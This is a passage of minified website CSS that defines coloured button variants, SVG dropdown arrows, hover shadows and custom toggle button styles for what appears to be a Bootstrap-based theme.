d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-purple.active.dropdown-toggle::after,.btn-outline-purple:active.dropdown-toggle::after,.btn-outline-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%234d3883' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkpurple.active.dropdown-toggle::after,.btn-outline-darkpurple:active.dropdown-toggle::after,.btn-outline-darkpurple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-orange.active.dropdown-toggle::after,.btn-outline-isg-orange:active.dropdown-toggle::after,.btn-outline-isg-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-orange.active.dropdown-toggle::after,.btn-outline-orange:active.dropdown-toggle::after,.btn-outline-orange:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-red.active.dropdown-toggle::after,.btn-outline-isg-red:active.dropdown-toggle::after,.btn-outline-isg-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f54927' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-red.active.dropdown-toggle::after,.btn-outline-red:active.dropdown-toggle::after,.btn-outline-red:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-yellow.active.dropdown-toggle::after,.btn-outline-isg-yellow:active.dropdown-toggle::after,.btn-outline-isg-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ffc72c' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-yellow.active.dropdown-toggle::after,.btn-outline-yellow:active.dropdown-toggle::after,.btn-outline-yellow:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-primary[href]:active,.btn-primary[href]:focus,.btn-primary[href]:hover,.btn-primary[type]:active,.btn-primary[type]:focus,.btn-primary[type]:hover{box-shadow:0 4px 11px rgba(41,73,123,.35)}.btn-primary:not([href]),.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-primary:not(label.btn),.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#29497b;border-color:#29497b}.btn-primary:hover{background-color:#29497b;border-color:#29497b}.btn-secondary[href]:active,.btn-secondary[href]:focus,.btn-secondary[href]:hover,.btn-secondary[type]:active,.btn-secondary[type]:focus,.btn-secondary[type]:hover{box-shadow:0 4px 11px rgba(113,134,157,.35)}.btn-secondary:not([href]),.btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-secondary:not(label.btn),.btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#71869d;border-color:#71869d}.btn-secondary:hover{background-color:#71869d;border-color:#71869d}.btn-success[href]:active,.btn-success[href]:focus,.btn-success[href]:hover,.btn-success[type]:active,.btn-success[type]:focus,.btn-success[type]:hover{box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-success:not([href]),.btn-success:not([href]):not([href]):not(:disabled):not(.disabled),.btn-success:not(label.btn),.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{background-color:#00c9a7;border-color:#00c9a7}.btn-info[href]:active,.btn-info[href]:focus,.btn-info[href]:hover,.btn-info[type]:active,.btn-info[type]:focus,.btn-info[type]:hover{box-shadow:0 4px 11px rgba(9,165,190,.35)}.btn-info:not([href]),.btn-info:not([href]):not([href]):not(:disabled):not(.disabled),.btn-info:not(label.btn),.btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#09a5be;border-color:#09a5be}.btn-info:hover{background-color:#09a5be;border-color:#09a5be}.btn-warning[href]:active,.btn-warning[href]:focus,.btn-warning[href]:hover,.btn-warning[type]:active,.btn-warning[type]:focus,.btn-warning[type]:hover{box-shadow:0 4px 11px rgba(245,202,153,.35)}.btn-warning:not([href]),.btn-warning:not([href]):not([href]):not(:disabled):not(.disabled),.btn-warning:not(label.btn),.btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{background-color:#f5ca99;border-color:#f5ca99}.btn-danger[href]:active,.btn-danger[href]:focus,.btn-danger[href]:hover,.btn-danger[type]:active,.btn-danger[type]:focus,.btn-danger[type]:hover{box-shadow:0 4px 11px rgba(237,76,120,.35)}.btn-danger:not([href]),.btn-danger:not([href]):not([href]):not(:disabled):not(.disabled),.btn-danger:not(label.btn),.btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ed4c78;border-color:#ed4c78}.btn-danger:hover{background-color:#ed4c78;border-color:#ed4c78}.btn-light[href]:active,.btn-light[href]:focus,.btn-light[href]:hover,.btn-light[type]:active,.btn-light[type]:focus,.btn-light[type]:hover{box-shadow:0 4px 11px rgba(247,250,255,.35)}.btn-light:not([href]),.btn-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-light:not(label.btn),.btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f7faff;border-color:#f7faff}.btn-light:hover{background-color:#f7faff;border-color:#f7faff}.btn-dark[href]:active,.btn-dark[href]:focus,.btn-dark[href]:hover,.btn-dark[type]:active,.btn-dark[type]:focus,.btn-dark[type]:hover{box-shadow:0 4px 11px rgba(33,50,91,.35)}.btn-dark:not([href]),.btn-dark:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark:not(label.btn),.btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#21325b;border-color:#21325b}.btn-dark:hover{background-color:#21325b;border-color:#21325b}.btn-indigo[href]:active,.btn-indigo[href]:focus,.btn-indigo[href]:hover,.btn-indigo[type]:active,.btn-indigo[type]:focus,.btn-indigo[type]:hover{box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-indigo:not([href]),.btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled),.btn-indigo:not(label.btn),.btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{background-color:#2d1582;border-color:#2d1582}.btn-isg-blue[href]:active,.btn-isg-blue[href]:focus,.btn-isg-blue[href]:hover,.btn-isg-blue[type]:active,.btn-isg-blue[type]:focus,.btn-isg-blue[type]:hover{box-shadow:0 4px 11px rgba(40,74,123,.35)}.btn-isg-blue:not([href]),.btn-isg-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-blue:not(label.btn),.btn-isg-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:hover{background-color:#284a7b;border-color:#284a7b}.btn-blue[href]:active,.btn-blue[href]:focus,.btn-blue[href]:hover,.btn-blue[type]:active,.btn-blue[type]:focus,.btn-blue[type]:hover{box-shadow:0 4px 11px rgba(40,74,123,.35)}.btn-blue:not([href]),.btn-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue:not(label.btn),.btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#284a7b;border-color:#284a7b}.btn-blue:hover{background-color:#284a7b;border-color:#284a7b}.btn-darkblue[href]:active,.btn-darkblue[href]:focus,.btn-darkblue[href]:hover,.btn-darkblue[type]:active,.btn-darkblue[type]:focus,.btn-darkblue[type]:hover{box-shadow:0 4px 11px rgba(0,22,56,.35)}.btn-darkblue:not([href]),.btn-darkblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkblue:not(label.btn),.btn-darkblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#001638;border-color:#001638}.btn-darkblue:hover{background-color:#001638;border-color:#001638}.btn-isg-lightblue[href]:active,.btn-isg-lightblue[href]:focus,.btn-isg-lightblue[href]:hover,.btn-isg-lightblue[type]:active,.btn-isg-lightblue[type]:focus,.btn-isg-lightblue[type]:hover{box-shadow:0 4px 11px rgba(129,206,228,.35)}.btn-isg-lightblue:not([href]),.btn-isg-lightblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-lightblue:not(label.btn),.btn-isg-lightblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:hover{background-color:#81cee4;border-color:#81cee4}.btn-lightblue[href]:active,.btn-lightblue[href]:focus,.btn-lightblue[href]:hover,.btn-lightblue[type]:active,.btn-lightblue[type]:focus,.btn-lightblue[type]:hover{box-shadow:0 4px 11px rgba(129,206,228,.35)}.btn-lightblue:not([href]),.btn-lightblue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-lightblue:not(label.btn),.btn-lightblue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#81cee4;border-color:#81cee4}.btn-lightblue:hover{background-color:#81cee4;border-color:#81cee4}.btn-isg-gray[href]:active,.btn-isg-gray[href]:focus,.btn-isg-gray[href]:hover,.btn-isg-gray[type]:active,.btn-isg-gray[type]:focus,.btn-isg-gray[type]:hover{box-shadow:0 4px 11px rgba(87,88,92,.35)}.btn-isg-gray:not([href]),.btn-isg-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-gray:not(label.btn),.btn-isg-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#57585c;border-color:#57585c}.btn-isg-gray:hover{background-color:#57585c;border-color:#57585c}.btn-gray[href]:active,.btn-gray[href]:focus,.btn-gray[href]:hover,.btn-gray[type]:active,.btn-gray[type]:focus,.btn-gray[type]:hover{box-shadow:0 4px 11px rgba(87,88,92,.35)}.btn-gray:not([href]),.btn-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray:not(label.btn),.btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#57585c;border-color:#57585c}.btn-gray:hover{background-color:#57585c;border-color:#57585c}.btn-isg-lightgray[href]:active,.btn-isg-lightgray[href]:focus,.btn-isg-lightgray[href]:hover,.btn-isg-lightgray[type]:active,.btn-isg-lightgray[type]:focus,.btn-isg-lightgray[type]:hover{box-shadow:0 4px 11px rgba(242,244,247,.35)}.btn-isg-lightgray:not([href]),.btn-isg-lightgray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-lightgray:not(label.btn),.btn-isg-lightgray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:hover{background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray[href]:active,.btn-lightgray[href]:focus,.btn-lightgray[href]:hover,.btn-lightgray[type]:active,.btn-lightgray[type]:focus,.btn-lightgray[type]:hover{box-shadow:0 4px 11px rgba(242,244,247,.35)}.btn-lightgray:not([href]),.btn-lightgray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-lightgray:not(label.btn),.btn-lightgray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:hover{background-color:#f2f4f7;border-color:#f2f4f7}.btn-teal[href]:active,.btn-teal[href]:focus,.btn-teal[href]:hover,.btn-teal[type]:active,.btn-teal[type]:focus,.btn-teal[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-teal:not([href]),.btn-teal:not([href]):not([href]):not(:disabled):not(.disabled),.btn-teal:not(label.btn),.btn-teal:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-teal:hover{background-color:#03abba;border-color:#03abba}.btn-darkteal[href]:active,.btn-darkteal[href]:focus,.btn-darkteal[href]:hover,.btn-darkteal[type]:active,.btn-darkteal[type]:focus,.btn-darkteal[type]:hover{box-shadow:0 4px 11px rgba(0,103,111,.35)}.btn-darkteal:not([href]),.btn-darkteal:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkteal:not(label.btn),.btn-darkteal:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00676f;border-color:#00676f}.btn-darkteal:hover{background-color:#00676f;border-color:#00676f}.btn-isg-turquoise[href]:active,.btn-isg-turquoise[href]:focus,.btn-isg-turquoise[href]:hover,.btn-isg-turquoise[type]:active,.btn-isg-turquoise[type]:focus,.btn-isg-turquoise[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-isg-turquoise:not([href]),.btn-isg-turquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-turquoise:not(label.btn),.btn-isg-turquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:hover{background-color:#03abba;border-color:#03abba}.btn-turquoise[href]:active,.btn-turquoise[href]:focus,.btn-turquoise[href]:hover,.btn-turquoise[type]:active,.btn-turquoise[type]:focus,.btn-turquoise[type]:hover{box-shadow:0 4px 11px rgba(3,171,186,.35)}.btn-turquoise:not([href]),.btn-turquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-turquoise:not(label.btn),.btn-turquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03abba;border-color:#03abba}.btn-turquoise:hover{background-color:#03abba;border-color:#03abba}.btn-darkturquoise[href]:active,.btn-darkturquoise[href]:focus,.btn-darkturquoise[href]:hover,.btn-darkturquoise[type]:active,.btn-darkturquoise[type]:focus,.btn-darkturquoise[type]:hover{box-shadow:0 4px 11px rgba(0,103,111,.35)}.btn-darkturquoise:not([href]),.btn-darkturquoise:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkturquoise:not(label.btn),.btn-darkturquoise:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00676f;border-color:#00676f}.btn-darkturquoise:hover{background-color:#00676f;border-color:#00676f}.btn-isg-green[href]:active,.btn-isg-green[href]:focus,.btn-isg-green[href]:hover,.btn-isg-green[type]:active,.btn-isg-green[type]:focus,.btn-isg-green[type]:hover{box-shadow:0 4px 11px rgba(154,203,59,.35)}.btn-isg-green:not([href]),.btn-isg-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-green:not(label.btn),.btn-isg-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:hover{background-color:#9acb3b;border-color:#9acb3b}.btn-green[href]:active,.btn-green[href]:focus,.btn-green[href]:hover,.btn-green[type]:active,.btn-green[type]:focus,.btn-green[type]:hover{box-shadow:0 4px 11px rgba(154,203,59,.35)}.btn-green:not([href]),.btn-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-green:not(label.btn),.btn-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#9acb3b;border-color:#9acb3b}.btn-green:hover{background-color:#9acb3b;border-color:#9acb3b}.btn-isg-purple[href]:active,.btn-isg-purple[href]:focus,.btn-isg-purple[href]:hover,.btn-isg-purple[type]:active,.btn-isg-purple[type]:focus,.btn-isg-purple[type]:hover{box-shadow:0 4px 11px rgba(139,104,200,.35)}.btn-isg-purple:not([href]),.btn-isg-purple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-purple:not(label.btn),.btn-isg-purple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:hover{background-color:#8b68c8;border-color:#8b68c8}.btn-purple[href]:active,.btn-purple[href]:focus,.btn-purple[href]:hover,.btn-purple[type]:active,.btn-purple[type]:focus,.btn-purple[type]:hover{box-shadow:0 4px 11px rgba(139,104,200,.35)}.btn-purple:not([href]),.btn-purple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-purple:not(label.btn),.btn-purple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8b68c8;border-color:#8b68c8}.btn-purple:hover{background-color:#8b68c8;border-color:#8b68c8}.btn-darkpurple[href]:active,.btn-darkpurple[href]:focus,.btn-darkpurple[href]:hover,.btn-darkpurple[type]:active,.btn-darkpurple[type]:focus,.btn-darkpurple[type]:hover{box-shadow:0 4px 11px rgba(77,56,131,.35)}.btn-darkpurple:not([href]),.btn-darkpurple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-darkpurple:not(label.btn),.btn-darkpurple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:hover{background-color:#4d3883;border-color:#4d3883}.btn-isg-orange[href]:active,.btn-isg-orange[href]:focus,.btn-isg-orange[href]:hover,.btn-isg-orange[type]:active,.btn-isg-orange[type]:focus,.btn-isg-orange[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-isg-orange:not([href]),.btn-isg-orange:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-orange:not(label.btn),.btn-isg-orange:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-isg-orange:hover{background-color:#f54927;border-color:#f54927}.btn-orange[href]:active,.btn-orange[href]:focus,.btn-orange[href]:hover,.btn-orange[type]:active,.btn-orange[type]:focus,.btn-orange[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-orange:not([href]),.btn-orange:not([href]):not([href]):not(:disabled):not(.disabled),.btn-orange:not(label.btn),.btn-orange:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-orange:hover{background-color:#f54927;border-color:#f54927}.btn-isg-red[href]:active,.btn-isg-red[href]:focus,.btn-isg-red[href]:hover,.btn-isg-red[type]:active,.btn-isg-red[type]:focus,.btn-isg-red[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-isg-red:not([href]),.btn-isg-red:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-red:not(label.btn),.btn-isg-red:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-isg-red:hover{background-color:#f54927;border-color:#f54927}.btn-red[href]:active,.btn-red[href]:focus,.btn-red[href]:hover,.btn-red[type]:active,.btn-red[type]:focus,.btn-red[type]:hover{box-shadow:0 4px 11px rgba(245,73,39,.35)}.btn-red:not([href]),.btn-red:not([href]):not([href]):not(:disabled):not(.disabled),.btn-red:not(label.btn),.btn-red:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f54927;border-color:#f54927}.btn-red:hover{background-color:#f54927;border-color:#f54927}.btn-isg-yellow[href]:active,.btn-isg-yellow[href]:focus,.btn-isg-yellow[href]:hover,.btn-isg-yellow[type]:active,.btn-isg-yellow[type]:focus,.btn-isg-yellow[type]:hover{box-shadow:0 4px 11px rgba(255,199,44,.35)}.btn-isg-yellow:not([href]),.btn-isg-yellow:not([href]):not([href]):not(:disabled):not(.disabled),.btn-isg-yellow:not(label.btn),.btn-isg-yellow:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:hover{background-color:#ffc72c;border-color:#ffc72c}.btn-yellow[href]:active,.btn-yellow[href]:focus,.btn-yellow[href]:hover,.btn-yellow[type]:active,.btn-yellow[type]:focus,.btn-yellow[type]:hover{box-shadow:0 4px 11px rgba(255,199,44,.35)}.btn-yellow:not([href]),.btn-yellow:not([href]):not([href]):not(:disabled):not(.disabled),.btn-yellow:not(label.btn),.btn-yellow:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:hover{background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-primary{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-primary:hover{color:#29497b;background-color:transparent;border-color:#29497b}.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,.btn-custom-toggle-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#29497b;border-color:#29497b}.btn-custom-toggle-secondary{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-secondary:hover{color:#71869d;background-color:transparent;border-color:#71869d}.btn-custom-toggle-secondary:not(:disabled):not(.disabled).active,.btn-custom-toggle-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#71869d;border-color:#71869d}.btn-custom-toggle-success{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-success:hover{color:#00c9a7;background-color:transparent;border-color:#00c9a7}.btn-custom-toggle-success:not(:disabled):not(.disabled).active,.btn-custom-toggle-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-custom-toggle-info{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-info:hover{color:#09a5be;background-color:transparent;border-color:#09a5be}.btn-custom-toggle-info:not(:disabled):not(.disabled).active,.btn-custom-toggle-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-custom-toggle-warning{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-warning:hover{color:#f5ca99;background-color:transparent;border-color:#f5ca99}.btn-custom-toggle-warning:not(:disabled):not(.disabled).active,.btn-custom-toggle-warning:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-custom-toggle-danger{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-danger:hover{color:#ed4c78;background-color:transparent;border-color:#ed4c78}.btn-custom-toggle-danger:not(:disabled):not(.disabled).active,.btn-custom-toggle-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-custom-toggle-light{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-light:hover{color:#fff;background-color:transparent;border-color:#f7faff}.btn-custom-toggle-light:not(:disabled):not(.disabled).active,.btn-custom-toggle-light:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-custom-toggle-dark{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-dark:hover{color:#21325b;background-color:transparent;border-color:#21325b}.btn-custom-toggle-dark:not(:disabled):not(.disabled).active,.btn-custom-toggle-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#21325b;border-color:#21325b}.btn-custom-toggle-indigo{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-indigo:hover{color:#2d1582;background-color:transparent;border-color:#2d1582}.btn-custom-toggle-indigo:not(:disabled):not(.disabled).active,.btn-custom-toggle-indigo:not(:disabled):not(